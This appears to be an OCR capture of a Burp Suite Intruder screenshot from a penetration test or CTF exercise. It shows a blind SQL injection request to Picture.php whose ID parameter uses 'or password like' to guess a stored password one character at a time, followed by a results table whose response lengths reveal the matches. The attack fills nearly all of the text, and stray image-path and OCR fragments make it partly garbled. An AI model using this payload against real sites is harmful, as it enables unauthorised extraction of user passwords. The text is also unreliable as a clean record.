 Attack type: Sniper
GET /47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=2"+or+password+like+"§a§%"%23 HTTP/1.1
Host: 133.130.90.172
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Intruder attack 25
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
58 5 200 26125
0 200 288 baseline request
1 a 200 288
2 b 200 288
S 英